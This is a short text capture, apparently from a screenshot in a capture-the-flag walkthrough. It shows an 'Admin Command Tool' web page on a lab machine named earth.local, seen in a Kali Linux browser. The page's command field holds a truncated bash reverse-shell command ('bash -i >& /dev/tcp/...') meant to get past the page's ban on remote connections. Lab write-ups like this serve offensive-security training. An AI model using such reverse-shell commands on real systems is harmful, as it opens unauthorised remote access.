 https://earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output: